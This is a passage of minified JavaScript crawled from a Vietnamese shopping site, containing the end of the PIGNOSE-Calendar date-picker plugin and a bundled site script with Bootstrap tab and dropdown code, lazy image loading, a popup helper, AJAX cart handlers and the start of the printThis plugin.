l=c.format("YYYY-MM-DD"),m=v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),l)).addClass(f);l===j&&m.addClass(p),l===k&&m.addClass(q)}},D=function(a,b,c){return void 0!==c&&null!==c&&(a.diff(c)<0&&b.diff(c)>0)},E=function(a){if(-1!==b.settings.disabledDates.indexOf(a))return!1;if(a.diff(b.settings.maxDate)>=0)return!1;if(a.diff(b.settings.minDate)<=0)return!1;for(idx in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[idx];var c=h(rangeDate[0]),d=h(rangeDate[1]);if(D(c,d,a))return!1}var e=a.weekday();return-1===b.settings.disabledWeekdays.indexOf(e)},F=function(a,c){var d,e,f;for(d in b.settings.disabledDates)if(e=h(b.settings.disabledDates[d]),D(a,c,e))return!1;if(D(a,c,b.settings.maxDate))return!1;if(D(a,c,b.settings.minDate))return!1;for(d in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[d];var g=h(rangeDate[0]),i=h(rangeDate[1]);if(D(a,c,g)||D(a,c,i))return!1}var j,k=a.weekday(),l=c.weekday();for(k>l&&(j=k,k=l,l=j),d=0,f=0;d<b.settings.disabledWeekdays.length&&f<7;d++){f++;var m=b.settings.disabledWeekdays[d];if(m>=k&&m<=l)return!1}return!0};v.renderer=function(){if(v.calendar.appendTo(o.empty()),v.calendar.find("."+j+"-year").text(v.dateManager.year),v.calendar.find("."+j+"-month").text(b.settings.monthsLong[v.dateManager.month-1]),v.calendar.find(d.Format(".{0}-prev .{0}-value",j)).text(b.settings.months[v.dateManager.prevMonth-1].toUpperCase()),v.calendar.find(d.Format(".{0}-next .{0}-value",j)).text(b.settings.months[v.dateManager.nextMonth-1].toUpperCase()),!0===b.settings.buttons){var i=a;y.find("."+m).bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this);if(c.hasClass(m+"-apply")){c.trigger("apply."+e.ComponentName,v);var f="";if(!0===b.settings.toggle)f=v.storage.activeDates.join(", ");else if(!0===b.settings.multiple){var j=[];null!==v.current[0]&&j.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&j.push(v.current[1].format(b.settings.format)),f=j.join(" ~ ")}else f=null===v.current[0]?"":h(v.current[0]).format(b.settings.format);!0===v.input&&i.val(f).triggerHandler("change"),"function"==typeof b.settings.apply&&b.settings.apply.call(c,v.current,v),o.triggerHandler("apply."+d.GetClass(e.ComponentName))}else o.triggerHandler("cancel."+d.GetClass(e.ComponentName))})}var k=v.calendar.find("."+l).empty(),w=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.firstDay),x=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.lastDay),z=w.weekday()-b.settings.week,A=x.weekday()-b.settings.week;z<0&&(z+=b.settings.weeks.length);for(var B=[],D=[null===v.current[0]?null:v.current[0].format("YYYY-MM-DD"),null===v.current[1]?null:v.current[1].format("YYYY-MM-DD")],G=null===b.settings.minDate?null:h(b.settings.minDate),H=null===b.settings.maxDate?null:h(b.settings.maxDate),I=0;I<z;I++){var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I].toLowerCase()));B.push(J)}for(var I=v.dateManager.firstDay;I<=v.dateManager.lastDay;I++){var K=c.Convert(v.dateManager.year,v.dateManager.month,I),L=K.format("YYYY-MM-DD"),J=g(d.Format('<div class="{0} {0}-date {0}-{3}" data-date="{1}"><a href="#">{2}</a></div>',d.GetSubClass("Unit"),K.format("YYYY-MM-DD"),I,n.languages.weeks.en[K.weekday()].toLowerCase()));if(b.settings.enabledDates.length>0)-1===g.inArray(L,b.settings.enabledDates)&&J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledWeekdays.length>0&&-1!==g.inArray(K.weekday(),b.settings.disabledWeekdays))J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledWeekdays"));else if(null!==G&&G.diff(K)>0||null!==H&&H.diff(K)<0)J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange"));else if(-1!==g.inArray(L,b.settings.disabledDates))J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledRanges.length>0)for(var M=b.settings.disabledRanges.length,N=0;N<M;N++){var O=b.settings.disabledRanges[N];O.length;if(K.diff(h(O[0]))>=0&&K.diff(h(O[1]))<=0){J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange")).addClass(d.GetSubClass("UnitDisabledMultipleRange"));break}}if(b.settings.schedules.length>0&&"object"==typeof b.settings.scheduleOptions&&"object"==typeof b.settings.scheduleOptions.colors){var P=b.settings.schedules.filter(function(a){return a.date===L}),Q=g.unique(P.map(function(a,b){return a.name}).sort());if(Q.length>0){var R=g(b.global.calendarScheduleContainerHtml);R.appendTo(J),Q.map(function(a,c){if(void 0!==b.settings.scheduleOptions.colors[a]){var e=b.settings.scheduleOptions.colors[a];g(d.Format(b.global.calendarSchedulePinHtml,a,e)).appendTo(R)}})}}!0===b.settings.toggle?-1!==g.inArray(L,v.storage.activeDates)&&v.storage.activeDates.length>0?J.addClass(t):J.addClass(u):!1===J.hasClass(d.GetSubClass("UnitDisabled"))&&(!0===b.settings.multiple?(null!==D[0]&&L===D[0]&&J.addClass(r).addClass(s[0]),null!==D[1]&&L===D[1]&&J.addClass(r).addClass(s[1])):null!==D[0]&&L===D[0]&&-1===g.inArray(D[0],b.settings.disabledDates)&&(b.settings.enabledDates.length<1||-1!==g.inArray(D[0],b.settings.enabledDates))&&J.addClass(r).addClass(s[0])),B.push(J);var i=a;J.bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this),j=0,k=c.data("date"),l=!1;if(c.hasClass(d.GetSubClass("UnitDisabled")))l=!0;else if(!0===v.input&&!1===b.settings.multiple&&!1===b.settings.buttons)i.val(h(k).format(b.settings.format)),o.triggerHandler("apply."+d.GetClass(e.ComponentName));else if(null!==v.initialize&&v.initialize.format("YYYY-MM-DD")===k&&!1===b.settings.toggle);else{if(!0===b.settings.toggle){var m=v.storage.activeDates.filter(function(a,b){return a===k});if(v.current[j]=h(k),m.length<1)v.storage.activeDates.push(k),c.addClass(t).removeClass(u);else{for(var n=0,w=0;w<v.storage.activeDates.length;w++){var x=v.storage.activeDates[w];if(k===x){n=w;break}}v.storage.activeDates.splice(n,1),c.removeClass(t).addClass(u)}}else if(!0===c.hasClass(r)&&!1===b.settings.pickWeeks)!0===b.settings.multiple&&(c.hasClass(s[0])?j=0:s[1]&&(j=1)),c.removeClass(r).removeClass(s[j]),v.current[j]=null;else{if(!0===b.settings.pickWeeks)if(!0===c.hasClass(r)||!0===c.hasClass(f)){for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]);v.current[0]=null,v.current[1]=null}else{v.current[0]=h(k).startOf("week"),v.current[1]=h(k).endOf("week");for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]),v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),v.current[y].format("YYYY-MM-DD"))).addClass(r).addClass(s[y])}else!0===b.settings.multiple&&(null===v.current[0]?j=0:null===v.current[1]?j=1:(j=0,v.current[1]=null,v.calendar.find("."+r+"."+s[1]).removeClass(r).removeClass(s[1]))),v.calendar.find("."+r+"."+s[j]).removeClass(r).removeClass(s[j]),c.addClass(r).addClass(s[j]),v.current[j]=h(k);if(null!==v.current[0]&&null!==v.current[1]){if(v.current[0].diff(v.current[1])>0){var z=v.current[0];v.current[0]=v.current[1],v.current[1]=z,z=null,v.calendar.find("."+r).each(function(){var a=g(this);for(var b in s){var c=s[b];a.toggleClass(c)}})}if(!1===F(v.current[0],v.current[1])&&!1===b.settings.selectOver&&(v.current[0]=null,v.current[1]=null,v.calendar.find("."+r).removeClass(r).removeClass(s[0]).removeClass(s[1])),!0===v.input&&!1===b.settings.buttons){var A=[];null!==v.current[0]&&A.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&A.push(v.current[1].format(b.settings.format)),c.val(A.join(", ")),o.trigger("apply."+d.GetClass(e.ComponentName))}}}!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call()),b.settings.schedules.length>0&&(v.storage.schedules=b.settings.schedules.filter(function(a){return a.date===k}))}var B=function(a){v.date.all.push(a),E(h(a))?v.date.enabled.push(a):v.date.disabled.push(a)};if(null!==v.current[0])if(null!==v.current[1])for(var D=v.current[0],k=D.clone();k.format("YYYY-MM-DD")<=v.current[1].format("YYYY-MM-DD");k.add("1","days"))B(k.clone());else{var k=v.current[0];B(k.clone())}!1===l&&(v.initialize=null,"function"==typeof b.settings.select&&b.settings.select.call(c,v.current,v)),"function"==typeof b.settings.click&&b.settings.click.call(c,a,v)})}for(var I=A+1;B.length<5*b.settings.weeks.length;I++){I<0&&(I=n.languages.weeks.en.length-I);var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I%n.languages.weeks.en.length].toLowerCase()));B.push(J)}for(var S=null,T=B.length,I=0;I<T;I++){var U=B[I];(I%b.settings.weeks.length==0||I+1>=T)&&(null!==S&&S.appendTo(k),I+1<T&&(S=g(d.Format('<div class="{0}"></div>',d.GetSubClass("Row"))))),S.append(U)}v.calendar.find("."+j+"-nav").bind("click",function(a){a.preventDefault(),a.stopPropagation();var b=g(this);b.hasClass(j+"-prev")?(v.dateManager=new c(v.dateManager.date.clone().add(-1,"months")),v.renderer.call()):b.hasClass(j+"-next")&&(v.dateManager=new c(v.dateManager.date.clone().add(1,"months")),v.renderer.call())}),!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call())},v.renderer.call(),a[0][e.ComponentName]=v})},setting:function(a){var b=g.extend({language:n.language,languages:{},week:null,format:null},a);if(n.language=b.language,Object.keys(b.languages).length>0)for(var c in b.languages){var d=b.languages[c];if("string"!=typeof c&&console.error("Global configuration is failed.\nMessage: language key is not a string type.",c),void 0===d.weeks){console.error("Global configuration is failed.\nMessage: You must give `weeks` option of `"+c+"` language.");break}if(void 0===d.monthsLong){console.error("Global configuration is failed.\nMessage: You must give `monthsLong` option of `"+c+"` language.");break}if(void 0===d.months){console.error("Global configuration is failed.\nMessage: You must give `months` option of `"+c+"` language.");break}if(d.weeks.length<7){console.error("`weeks` must have least 7 items.");break}if(7!==d.weeks.length&&console.warn("`weeks` option over 7 items. We recommend to give 7 items."),d.monthsLong.length<12){console.error("`monthsLong` must have least 12 items.");break}if(12!==d.monthsLong.length&&console.warn("`monthsLong` option over 12 items. We recommend to give 12 items."),d.months.length<12){console.error("`months` must have least 12 items.");break}12!==d.months.length&&console.warn("`months` option over 12 items. We recommend to give 12 items."),-1===n.languages.supports.indexOf(b.language)&&n.languages.supports.push(b.language),["weeks","monthsLong","months"].map(function(a){void 0!==n.languages[a][c]&&console.warn("`"+c+"` language is already given however it will be overwriten."),n.languages[a][c]=d[a]})}null!==b.week&&("number"==typeof b.week?n.week=b.week:console.error("Global configuration is failed.\nMessage: You must give `week` option as number type.")),null!==b.format&&("string"==typeof b.format?n.format=b.format:console.error("Global configuration is failed.\nMessage: You must give `format` option as string type."))},configure:function(a){this.settings=g.extend({lang:n.language,languages:n.languages,theme:"light",date:h(),format:n.format,enabledDates:[],disabledDates:[],disabledWeekdays:[],disabledRanges:[],schedules:[],scheduleOptions:{colors:{}},week:n.week,weeks:n.languages.weeks.en,monthsLong:n.languages.monthsLong.en,months:n.languages.months.en,pickWeeks:!1,initialize:!0,multiple:!1,toggle:!1,reverse:!1,buttons:!1,modal:!1,selectOver:!1,minDate:null,maxDate:null,select:null,apply:null,click:null},a),"en"!==this.settings.lang&&-1!==g.inArray(this.settings.lang,n.languages.supports)&&(this.settings.weeks=n.languages.weeks[this.settings.lang],this.settings.monthsLong=n.languages.monthsLong[this.settings.lang],this.settings.months=n.languages.months[this.settings.lang]),"light"!==this.settings.theme&&-1===g.inArray(this.settings.theme,e.ComponentPreference.supports.themes)&&(this.settings.theme="light"),!0===this.settings.pickWeeks&&(!1===this.settings.multiple?console.error("You must give true at settings.multiple options on PIGNOSE-Calendar for using in pickWeeks option."):!0===this.settings.toggle&&console.error("You must give false at settings.toggle options on PIGNOSE-Calendar for using in pickWeeks option.")),this.settings.week%=this.settings.weeks.length},set:function(a){if(void 0!==a&&null!==a&&""!==a){var b=a.split("~").map(function(a){var b=g.trim(a);return"null"===b||""===b?null:b});this.each(function(){var a=g(this),d=a[0][e.ComponentName],f=d.context,i=[void 0===b[0]||null===b[0]?null:h(b[0],f.settings.format),void 0===b[1]||null===b[1]?null:h(b[1],f.settings.format)];if(d.dateManager=new c(i[0]),!0===f.settings.pickWeeks&&null!==i[0]){var j=i[0];i[0]=j.clone().startOf("week"),i[1]=j.clone().endOf("week")}!0===f.settings.toggle?d.storage.activeDates=b:d.current=i,d.renderer.call()})}},select:function(a){this.each(function(){var b=this.local,c=b.dateManager,e=d.Format("{0}-{1}-{2}",c.year,c.month,a);g(this).find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),e)).triggerHandler("click")})}};return o}),g("main",["core","component/models"],function(a,b){"use strict";var c=function(b,c){return void 0!==a[c]?a[c].apply(b,Array.prototype.slice.call(arguments,2)):"object"!=typeof c&&c?void console.error("Argument error are occured."):a.init.apply(b,Array.prototype.slice.call(arguments,1))};for(var d in b)c[d]=b[d];return c}),g("plugin",["main","component/models","jquery"],function(a,b,c){"use strict";c.fn[b.ComponentName]=function(b){return a.apply(a,[this,b].concat(Array.prototype.splice.call(arguments,1)))};for(var d in b)c.fn[b.ComponentName][d]=b[d];return a}),f("plugin")});

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/js/web3nhat.min.js?v=1.1.4.2
body_size: 6631
content:

if(typeof jQuery==="undefined"){throw new Error("Bootstrap's JavaScript requires jQuery")}+function(d){var b=function(e){this.element=d(e)};b.VERSION="3.2.0";b.prototype.show=function(){var k=this.element;var h=k.closest("ul:not(.dropdown-menu)");var g=k.data("target");if(!g){g=k.attr("href");g=g&&g.replace(/.*(?=#[^\s]*$)/,"")}if(k.parent("li").hasClass("active")){return}var i=h.find(".active:last a")[0];var j=d.Event("show.bs.tab",{relatedTarget:i});k.trigger(j);if(j.isDefaultPrevented()){return}var f=d(g);this.activate(k.closest("li"),h);this.activate(f,f.parent(),function(){k.trigger({type:"shown.bs.tab",relatedTarget:i})})};b.prototype.activate=function(g,f,j){var e=f.find("> .active");var i=j&&d.support.transition&&e.hasClass("fade");function h(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active");g.addClass("active");if(i){g[0].offsetWidth;g.addClass("in")}else{g.removeClass("fade")}if(g.parent(".dropdown-menu")){g.closest("li.dropdown").addClass("active")}j&&j()}i?e.one("bsTransitionEnd",h).emulateTransitionEnd(150):h();e.removeClass("in")};function c(e){return this.each(function(){var g=d(this);var f=g.data("bs.tab");if(!f){g.data("bs.tab",(f=new b(this)))}if(typeof e=="string"){f[e]()}})}var a=d.fn.tab;d.fn.tab=c;d.fn.tab.Constructor=b;d.fn.tab.noConflict=function(){d.fn.tab=a;return this};d(document).on("click",".tab .nav-tabs li a",function(f){f.preventDefault();c.call(d(this),"show")})}(jQuery);+function(h){var e=".dropdown-backdrop";var b='[data-toggle="dropdown"]';var a=function(i){h(i).on("click.bs.dropdown",this.toggle)};a.VERSION="3.2.0";a.prototype.toggle=function(m){var l=h(this);if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");d();if(!j){if("ontouchstart" in document.documentElement&&!k.closest(".navbar-nav").length){h('<div class="dropdown-backdrop"/>').insertAfter(h(this)).on("click",d)}var i={relatedTarget:this};k.trigger(m=h.Event("show.bs.dropdown",i));if(m.isDefaultPrevented()){return}l.trigger("focus");k.toggleClass("open").trigger("shown.bs.dropdown",i)}return false};a.prototype.keydown=function(m){if(!/(38|40|27)/.test(m.keyCode)){return}var l=h(this);m.preventDefault();m.stopPropagation();if(l.is(".disabled, :disabled")){return}var k=f(l);var j=k.hasClass("open");if(!j||(j&&m.keyCode==27)){if(m.which==27){k.find(b).trigger("focus")}return l.trigger("click")}var n=" li:not(.divider):visible a";var o=k.find('[role="menu"]'+n+', [role="listbox"]'+n);if(!o.length){return}var i=o.index(o.filter(":focus"));if(m.keyCode==38&&i>0){i--}if(m.keyCode==40&&i<o.length-1){i++}if(!~i){i=0}o.eq(i).trigger("focus")};function d(i){if(i&&i.which===3){return}h(e).remove();h(b).each(function(){var k=f(h(this));var j={relatedTarget:this};if(!k.hasClass("open")){return}k.trigger(i=h.Event("hide.bs.dropdown",j));if(i.isDefaultPrevented()){return}k.removeClass("open").trigger("hidden.bs.dropdown",j)})}function f(k){var i=k.attr("data-target");if(!i){i=k.attr("href");i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,"")}var j=i&&h(i);return j&&j.length?j:k.parent()}function g(i){return this.each(function(){var k=h(this);var j=k.data("bs.dropdown");if(!j){k.data("bs.dropdown",(j=new a(this)))}if(typeof i=="string"){j[i].call(k)}})}var c=h.fn.dropdown;h.fn.dropdown=g;h.fn.dropdown.Constructor=a;h.fn.dropdown.noConflict=function(){h.fn.dropdown=c;return this};h(document).on("click.bs.dropdown.data-api",d).on("click.bs.dropdown.data-api",".dropdown form",function(i){i.stopPropagation()}).on("click.bs.dropdown.data-api",b,a.prototype.toggle).on("keydown.bs.dropdown.data-api",b+', [role="menu"], [role="listbox"]',a.prototype.keydown)}(jQuery);
/*!
 * Lazy Load - jQuery plugin for lazy loading images
 *
 * Copyright (c) 2007-2015 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *   http://www.appelsiini.net/projects/lazyload
 *
 * Version:  1.9.7
 *
 */
(function(c,b,a,e){var d=c(b);c.fn.lazyload=function(f){var h=this;var i;var g={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:false,appear:null,load:null,placeholder:"[data-uri]"};function j(){var k=0;h.each(function(){var l=c(this);if(g.skip_invisible&&!l.is(":visible")){return}if(c.abovethetop(this,g)||c.leftofbegin(this,g)){}else{if(!c.belowthefold(this,g)&&!c.rightoffold(this,g)){l.trigger("appear");k=0}else{if(++k>g.failure_limit){return false}}}})}if(f){if(e!==f.failurelimit){f.failure_limit=f.failurelimit;delete f.failurelimit}if(e!==f.effectspeed){f.effect_speed=f.effectspeed;delete f.effectspeed}c.extend(g,f)}i=(g.container===e||g.container===b)?d:c(g.container);if(0===g.event.indexOf("scroll")){i.on(g.event,function(){return j()})}this.each(function(){var k=this;var l=c(k);k.loaded=false;if(l.attr("src")===e||l.attr("src")===false){if(l.is("img")){l.attr("src",g.placeholder)}}l.one("appear",function(){if(!this.loaded){if(g.appear){var m=h.length;g.appear.call(k,m,g)}c("<img />").one("load",function(){var o=l.attr("data-"+g.data_attribute);l.hide();if(l.is("img")){l.attr("src",o)}else{l.css("background-image","url('"+o+"')")}l[g.effect](g.effect_speed);k.loaded=true;var n=c.grep(h,function(q){return !q.loaded});h=c(n);if(g.load){var p=h.length;g.load.call(k,p,g)}}).attr("src",l.attr("data-"+g.data_attribute))}});if(0!==g.event.indexOf("scroll")){l.on(g.event,function(){if(!k.loaded){l.trigger("appear")}})}});d.on("resize",function(){j()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){d.on("pageshow",function(k){if(k.originalEvent&&k.originalEvent.persisted){h.each(function(){c(this).trigger("appear")})}})}c(a).ready(function(){j()});return this};c.belowthefold=function(g,h){var f;if(h.container===e||h.container===b){f=(b.innerHeight?b.innerHeight:d.height())+d.scrollTop()}else{f=c(h.container).offset().top+c(h.container).height()}return f<=c(g).offset().top-h.threshold};c.rightoffold=function(g,h){var f;if(h.container===e||h.container===b){f=d.width()+d.scrollLeft()}else{f=c(h.container).offset().left+c(h.container).width()}return f<=c(g).offset().left-h.threshold};c.abovethetop=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollTop()}else{f=c(h.container).offset().top}return f>=c(g).offset().top+h.threshold+c(g).height()};c.leftofbegin=function(g,h){var f;if(h.container===e||h.container===b){f=d.scrollLeft()}else{f=c(h.container).offset().left}return f>=c(g).offset().left+h.threshold+c(g).width()};c.inviewport=function(f,g){return !c.rightoffold(f,g)&&!c.leftofbegin(f,g)&&!c.belowthefold(f,g)&&!c.abovethetop(f,g)};c.extend(c.expr[":"],{"below-the-fold":function(f){return c.belowthefold(f,{threshold:0})},"above-the-top":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-screen":function(f){return c.rightoffold(f,{threshold:0})},"left-of-screen":function(f){return !c.rightoffold(f,{threshold:0})},"in-viewport":function(f){return c.inviewport(f,{threshold:0})},"above-the-fold":function(f){return !c.belowthefold(f,{threshold:0})},"right-of-fold":function(f){return c.rightoffold(f,{threshold:0})},"left-of-fold":function(f){return !c.rightoffold(f,{threshold:0})}})})(jQuery,window,document);(function(a){a.fn.LoPopUp=function(d){var e=a.extend({clearBefore:false,contentHtml:"",timeoutAppend:"",title:"",top:"",maxwidth:"",minwidth:"",maxheight:"",minheight:"",loadingStart:false,closePopup:false,afterSuccess:null},d);if(!a("#IDLOpopup").html()){a("body").append('<div id="IDLOpopup" rel="0" class="LOpopup"><div class="LOpopupDialogClass"><div class="LOpopupDialogHead">Tiêu đề</div> <span  class="closepopup" onclick="closeAllPopup($(this));; return false;">X</span><div class="loading"></div> <div class="LOpopupDialogBody"></div></div></div>')}if(e.clearBefore){a(this).find(".LOpopupDialogBody").html("")}if(!e.closePopup){a(this).show()}else{a(this).hide()}if(e.loadingStart){a(this).find(".loading").show()}if(a.trim(e.contentHtml)!=""){if(a.trim(e.timeoutAppend)==""){a(this).find(".LOpopupDialogBody").html(e.contentHtml);a(this).find(".loading").hide();a(this).find(".LOpopupDialogBody").slideDown("slow");a(this).find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}}else{var c=a(this);setTimeout(function(){c.find(".LOpopupDialogBody").html(e.contentHtml);c.find(".loading").hide();c.find(".LOpopupDialogBody").slideDown("slow");c.find(".loading").hide();if(a.isFunction(e.afterSuccess)){e.afterSuccess.call(this)}},e.timeoutAppend)}}if(a.trim(e.title)!=""){a(this).find(".LOpopupDialogHead").html(e.title)}if(a.trim(e.top)!=""){a(this).css("top",e.top)}if(a.trim(e.maxwidth)!=""){a(this).find(".LOpopupDialogClass ").css("max-width",e.maxwidth)}if(a.trim(e.minwidth)!=""){a(this).find(".LOpopupDialogClass ").css("min-width",e.minwidth)}if(a.trim(e.maxheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.maxheight)}if(a.trim(e.minheight)!=""){a(this).find(".LOpopupDialogClass ").css("max-height",e.minheight)}var b=this;setTimeout(function(){var f=a(b).find(".LOpopupDialogHead");if(a.trim(e.maxheight)!=""){a(b).find(".LOpopupDialogBody").css("max-height",(parseInt(e.maxheight)-8-f.outerHeight(true))+"px")}else{a(b).find(".LOpopupDialogBody").css("max-height",(a(b).find(".LOpopupDialogClass").height()-f.outerHeight(true))+"px")}},10);return this}})(jQuery);function closeAllPopup(){$(".LOpopup").each(function(){$(this).hide()})}function createPopup(a){if(a.popupId==""){return false}$("#IDLOpopup").clone().attr("id",a.popupId).after("#IDLOpopup");$("#"+settings.popupId).LoPopUp(a)}function parseJsonErrors(a,b){var c=$.parseJSON(a);if(b){b.find(".errorMessage").hide();$.each(c,function(d,e){b.find("#"+d+"_em_").text(e);b.find("#"+d+"_em_").show()})}else{jQuery(".errorMessage").hide();$.each(c,function(d,e){jQuery("#"+d+"_em_").text(e);jQuery("#"+d+"_em_").show()})}}function w3ShowLoading(c,f,a,i){if(!f){f="right"}if(!a){a=0}if(!i){i=0}a=parseInt(a);i=parseInt(i);var e=c.offset();if(e){var h=c.width();var b=c.height();switch(f){case"left":case"top":var g=e.left+a;var d=e.top+i;break;case"bottom":var g=e.left+a;var d=e.top-i+b;break;default:var g=e.left+a+h;var d=e.top+i;break}if(!$("#objloading").html()){$("body").append('<div id="objloading" style="position: absolute; top: 0px; left: 0px;z-index: 9999"><div id="imgloading" style="position: absolute; top:'+d+"px; left:"+g+'px;"><img style="display: block;" src="img/wating.gif" /></div></div>')}$("#imgloading").css({top:d+"px",left:g+"px"});$("#objloading").fadeTo("fast",1)}return false}function w3HideLoading(){jQuery("#objloading").fadeTo("slow",0,function(){$(this).hide()})}jQuery(document).on("submit",".w3f-form",function(){var a=$(this);if(a.hasClass("disable")){return false}a.addClass("disable");var c=$(this).serialize();var b=$(this).attr("action");if(b){jQuery.ajax({url:b,type:"POST",dataType:"JSON",data:c,success:function(d){switch(d.code){case 200:if(d.redirect){window.location.href=d.redirect}else{window.location.href=window.location.href}break;default:if(d.errors){parseJsonErrors(d.errors,a)}break}a.removeClass("disable")},error:function(){a.removeClass("disable")}})}else{a.removeClass("disable")}return false});function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function updateCountCart(b,c){if(!b){return false}if(isNumber(b)){jQuery(".countCart").html(b);jQuery(".countCart").show();jQuery(".countCart").removeClass("shake");setTimeout(function(){jQuery(".countCart").addClass("shake")},200)}if(isNumber(c)){var a=".countProduct";if(jQuery(".cart-quantity").length){a=".cart-quantity"}jQuery(a).html(c);jQuery(a).show();jQuery(a).removeClass("shake");setTimeout(function(){jQuery(a).addClass("shake")},200)}}jQuery(document).ready(function(){var c=jQuery(".container-out");if(c.length){var d=parseInt(jQuery(".container:first").outerWidth());if(d){var a=jQuery("body").innerWidth();var b=(a-d)/2;if(b>10){c.css({width:b})}else{c.css({display:"none"})}}}if(jQuery(".product-detail .product-detail-img").length){if(jQuery(".product-detail .product-detail-img").hasClass("mobile")){var e=jQuery(window).height();console.log();$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:e-20,innerWidth:"100%"});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:e-20,innerWidth:"100%"})}else{$(".product-detail .product-detail-img a.product-img-large").colorbox({rel:"product-img-large",innerHeight:600,innerWidth:800});$(".product-detail .product-detail-img a.product-img-small").colorbox({rel:"product-img-small",innerHeight:600,innerWidth:800})}jQuery(".product-detail .product-detail-img a.product-img-small").on("mouseover",function(){thumb_img_w=(typeof thumb_img_w!="undefined")?thumb_img_w:330;thumb_img_h=(typeof thumb_img_h!="undefined")?thumb_img_h:330;var g=jQuery(this).attr("href");var i=jQuery(this).find("img").attr("src");var f=jQuery(this).find("img").attr("data-thumb-image");if(g){var h=jQuery(this).closest(".product-detail-img");h.find(".product-img-main a.product-img-large").attr("href",g);if(!f){h.find(".product-img-main a.product-img-large img").attr("src",i.replace("/s50_50/","/s"+thumb_img_w+"_"+thumb_img_h+"/"))}else{h.find(".product-img-main a.product-img-large img").attr("src",f)}}return false})}jQuery(".addtocart").on("click",function(){var g=jQuery(this);var i=g.attr("href");if(!i){i=g.attr("src")}if(!i){return false}var h=g.attr("data-params");var l="";if(h){var k=jQuery(h);if(k.find(".product-attr").length){var f=true;var m="";k.find(".product-attr").each(function(){if(!$(this).find(".attrConfig-input").val()){f=false;if(!m){m=$(this).attr("attr-title")}else{m+=", "+$(this).attr("attr-title")}}});if(!f){var j=k.find(".product-attr-error");j.show();j.find("b").html(m);return false}else{k.find(".product-attr-error").hide()}}if(k.length){l=k.find("input,select,textarea").serialize()}}jQuery.ajax({type:"post",url:i,data:l,dataType:"JSON",beforeSend:function(){w3ShowLoading(g,"right",15,0)},success:function(n){if(n.code=="200"){updateCountCart(n.total,n.products);if(g.hasClass("refreshcart")){$(".cart").append(n.cart)}else{if(!g.hasClass("noredirect")&&n.redirect){window.location.href=n.redirect}else{if(n.cart&&n.cartTitle){$(document).LoPopUp({title:n.cartTitle,clearBefore:true,clearAfter:true,maxwidth:"800px",minwidth:"800px",maxheight:"600px",top:"100px",contentHtml:n.cart});$(".LOpopup").show()}}}}w3HideLoading()},error:function(){w3HideLoading();return false}});return false});jQuery(document).on("mouseover",".get-product-detail",function(){var f=jQuery(this);var g=f.getAttributes();var h=g.href;if(!h){h=g.src}if(!h){return false}var i=g["target-detail"];if(!i||!f.find(i).length){return false}if($.trim(f.find(i).html())!=""){return false}if(f.hasClass("block")){return false}f.addClass("block");jQuery.ajax({type:"post",data:{attributes:JSON.stringify(g)},url:h,dataType:"JSON",beforeSend:function(){if(g["show-loading"]!="false"){w3ShowLoading(f,"right",0,0)}},success:function(j){if(j.code=="200"){if(j.html){f.find(i).html(j.html)}}w3HideLoading();f.removeClass("block")},error:function(){w3HideLoading();f.removeClass("block");return false}});return false})});(function(a){a.fn.getAttributes=function(){var b={};if(this.length){a.each(this[0].attributes,function(d,c){b[c.name]=c.value})}return b}})(jQuery);(function(d){var c;d.fn.printThis=function(j){c=d.extend({},d.fn.printThis.defaults,j);var i=this instanceof jQuery?this:d(this);var l="printThis-"+(new Date()).getTime();if(window.location.hostname!==document.domain&&navigator.userAgent.match(/msie/i)){var o='javascript:document.write("<head><script>document.domain=\\"'+document.domain+'\\";<\/script></head><body></body>")';var n=document.createElement("iframe");n.name="printIframe";n.id=l;n.className="MSIE";document.body.appendChild(n);n.src=o}else{var k=d("<iframe id='"+l+"' name='printIframe' />");k.appendTo("body")}var m=d("#"+l);if(!c.debug){m.css({position:"absolute",width:"0px",height:"0px",left:"-600px",top:"-600px"})}setTimeout(function(){var u=m.contents(),p=u.find("head"),r=u.find("body");p.append('<base href="'+document.location.protocol+"//"+document.location.host+'">');if(c.importCSS){d("link[rel=stylesheet]").each(function(){var 